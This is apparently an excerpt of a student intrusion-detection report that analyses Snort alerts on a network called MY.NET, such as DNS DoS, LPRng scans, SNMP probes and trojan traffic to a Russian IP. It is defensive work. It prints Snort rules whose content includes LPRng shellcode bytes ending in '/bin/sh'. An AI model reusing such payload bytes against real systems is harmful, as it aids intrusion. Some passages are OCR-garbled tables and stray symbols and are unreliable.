

Top Destination Hosts



I'll point that some of the Tiny Fragments - Possible Hostile Activity took place at same time as DNS udp DoS attack and it shows the lines below.

01/06-19:14:50.459957 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:8660 -> MY.NET.1.3:53

01/06-19:14:50.511252 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:5889 -> MY.NET.1.3:53

01/06-19:14:50.672602 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 202.205.5.10 -> MY.NET.1.8

01/06-19:14:50.672647 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 202.205.5.10 -> MY.NET.1.8

01/06-19:14:50.702372 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:29297 -> MY.NET.1.4:53

01/06-19:14:51.027301 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:13164 -> MY.NET.1.4:53

It will require further review.

#### **3.5 Connect to 515 from outside**

Port 515/tcp uses to access to printer service ports and printing service is called LPRng. According to CVE-2000-0917 "Format string vulnerability in use\_syslog() function in LPRng 3.6.24 allows remote attackers to execute arbitrary commands."





Top Destination Hosts



 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ The number of 2876 destinations shows that MY.NET has been scanned on port 515 and the first four destinations IP addresses, from table above, require further investigation.

Snort rules, which can detect LPRng exploits:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 515 (msg:"EXPLOIT LPRng overflow"; flags: A+; content: "/43 07 89 5B 08 8D 4B 08 89 43 0C B0 0B CD 80 31 C0 FE C0 CD 80 E8 94 FF FF FF 2F 62 69 6E 2F 73 68 0A/"; reference:bugtraq,1712;) alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 515 (msg:"EXPLOIT redhat 7.0 lprd overflow"; flags: A+; content:"|58 58 58 58 25 2E 31 37 32 75 25 33 30 30 24 6E|";)

Snort records:

 [\*\*] connect to 515 from outside [\*\*] 141.211.176.99:4683 -> MY.NET.71.56:515 [\*\*] connect to 515 from outside [\*\*] 141.211.176.99:4719 -> MY.NET.71.90:515

 $[**]$  connect to 515 from outside  $[**]$  141.211.176.99:4732 -> MY.NET.71.103:515

- [\*\*] connect to 515 from outside [\*\*] 141.211.176.99:4873 -> MY.NET.71.244:515
- [\*\*] connect to 515 from outside [\*\*] 141.211.176.99:1714 -> MY.NET.75.35:515

### **4. Other Alerts of Interest**

#### **4.1 SNMP public access**

The Simple Network Management Protocol (SNMP) is used for monitoring routers, switches and other network elements (UDP port 161). For authentication, SNMP is using community strings. Default SNMP community strings, set to "public" and "private", are frequently used. SNMP public access is one of the Top Ten Internet Security Threats. (8)





Top Destination Hosts



Snort rule:

alert udp any any  $\rightarrow$  \$HOME\_NET 161 (msg: "SNMP public access"; content:"public";)

IP address targeted three computers on MY.NET (MY.NET.100.99, MY.NET.100.143 and MY.NET.100.206) and the next lines shows some Snort records.

**ET.100.99** 104<br> **CET.50.154** 194 106<br> **CET.50.154** 194 106<br> **CET.50.154** 194 22<br> **CET.100.143** 36 37 1 22<br> **CET.100.206** 21 22 11 22<br>
<br> **CET.100.206** 21 22 11 22<br>
<br> **CET.100.206** 21 22 11 22<br>
<br> **CET.100.206** 21 22 11 22<br> … 01/12-09:56:42.477347 [\*\*] SNMP public access [\*\*] 128.46.156.231:2159 -> MY.NET.100.206:161 01/12-09:56:43.001464 [\*\*] SNMP public access [\*\*] 128.46.156.231:2163 -> MY.NET.100.143:161 01/12-09:56:48.423324 [\*\*] SNMP public access [\*\*] 128.46.156.231:2168 -> MY.NET.100.99:161 01/12-09:56:50.337560 [\*\*] SNMP public access [\*\*] 128.46.156.231:2171 -> MY.NET.100.99:161 01/12-09:56:53.542213 [\*\*] SNMP public access [\*\*] 128.46.156.231:2173 -> MY.NET.100.99:161

…

For this alert, there are 20 sources and 7 destinations and it's something odd. It must be opposite, i.e. more destinations than sources and it means there are always more network elements than network management stations.

It will require further investigation.

#### **4.2 Russia Dynamo - SANS Flash 28-jul-00**

The SANS Institute wrote: "SANS Flash Report: Trojans Sending More Data To Russia July 28, 2000, 6:20 pm, EDT

probably a Trojan, but whatever it is, it is moving fast." This is preliminary information. The GIAC (Global Incident Analysis Center) has received several submissions showing large amounts of data being sent, illegitimately, from Windows 98 machines to a Russian IP address (194.87.6.X). The cause is most

#### Top Source Hosts



Top Destination Hosts



The lines below come from Snort and we can see traffic in both directions.

**EP.1205.138** 442<br> **COSE 138 442**<br> **EP.528 EP. Alerts (sig)**  $\frac{1}{\sqrt{6}}$  Alerts (total)  $\frac{1}{\sqrt{6}}$  Srcs (sig)  $\frac{1}{\sqrt{6}}$  Srcs (total)  $\frac{1}{\sqrt{6}}$  Srcs (sig)  $\frac{1}{\sqrt{6}}$  Srcs (xig)  $\frac{1}{\sqrt{6}}$  Alerts (sig)  $\frac{1}{\$ 12/08-16:09:18.221557 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] … 12/08-16:08:54.086006 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.38:2478 -> MY.NET.205.138:6699 12/08-16:08:56.777675 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:08:57.590220 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:08:59.189855 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.38:2478 -> MY.NET.205.138:6699 12/08-16:08:59.672791 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:00.315359 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.38:2478 -> MY.NET.205.138:6699 12/08-16:09:01.419429 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:01.419771 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:01.900908 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:01.901472 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:02.217496 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.38:2478 -> MY.NET.205.138:6699 12/08-16:09:03.692655 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:05.164572 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:14.532328 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.38:2478 -> MY.NET.205.138:6699 MY.NET.205.138:6699 -> 194.87.6.38:2478 12/08-16:09:20.714259 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478

12/08-16:09:24.108584 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.205.138:6699 -> 194.87.6.38:2478

…

It is an evidence that computer MY.NET.205.138 was probably infected with Trojan.

#### **4.3 Broadcast Ping to subnet 70**

Event description: "ICMP messages to broadcast addresses are allowed, allowing for a Smurf attack that can cause a denial of service." (9)

Top Source Hosts



Top Destination Hosts



Detailed analyze of the summary field (SnortSnarf) shows that 2 different signatures are present for MY.NET.70.255 as a destination:

- 2 instances of SYN-FIN scan!
- 151 instances of Broadcast Ping to subnet 70.

I don't know addressing scheme and all net masks on MY.NET. If MY.NET.70.255 is a broadcast address, this net possibly would be used as a smurf amplifier. If not,

MY.NET.70.255 requires further investigation. For example, Loki traffic, which is using for covering the tracks, looks like ICMP traffic.

#### **4.4 Back Orifice**

Back orifice is well known backdoor, with many versions. Old Back Orifice port was UDP 31337, but today Back Orifice hasn't default port.

All alerts under this headline require further investigation.

#### $\text{call}$ **4.5 Attempt Sun RPC high port access, SUNRPC highport access and External RPC call**

"Sun's Remote Procedure Call (RPC) protocol [Sun Microsystems, 1988, 1990} underlies many of the new services. Unfortunately, many of these services represent potential security problems " (10)

Remote Procedure Calls is, also, one of the Top Ten Internet Security Threats. (8)

All alerts under this headline require further investigation.

#### **Conclusion**

From the Table 1, we can see many signatures and they can cover one attack scenario, i.e. reconnaissance, penetration and denial of service.

MY.NET scanned heavily and the most popular scan was "SYN - FIN scan".

There are many signs that traffic on MY.NET was probably gnutella related.

**SANS 1.** We can see many signatures and they can cover one attack seenar<br>ance, penetration and denial of service.<br>
Seamned heavily and the most popular sean was "SYN - FIN scan".<br>
many signs that traffic on MY.NET was pro On MY.NET, there are many examples of strange traffic, like Tiny Fragments, Connect to 515 from outside and inside, SNMP public access, RPC traffic. It will require further investigation.

Russia Dynamo - SANS Flash 28-jul-00 is one example that MY.NET has computer infected probably with "Trojans Sending More Data To Russia".

"DNS udp DoS attack described on unisog" and "Broadcast Ping to subnet 70" are examples of Denoal of Service attacks on MY.NET.

#### **Resources and References**

- (1) http://www.sans.org/giactc/GCIA\_assignment.htm#7
- (2) http://www.sans.org/y2k/052000.htm
- (3) http://www.gnutella.co.uk/about/
- (4) http://gnutella.nerdherd.net/tutorial.htm
- (5) http://www.whitehats.com/info/IDS198
- (6) http://www.theorygroup.com/Archive/Unisog/2001/msg00067.html
- (7) www.cs.technion.ac.il/Labs/Lccn/projects/spring98/firewall1/public\_html/details.html
- (8) http://www.sans.org/topten.htm
- (9) http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0513
- (10) (Firewalls and Internet Security, Repelling the Wily Hacker, William R. Cheswick,
- Steven M. Belovin, Addison Wesley Publishing Company)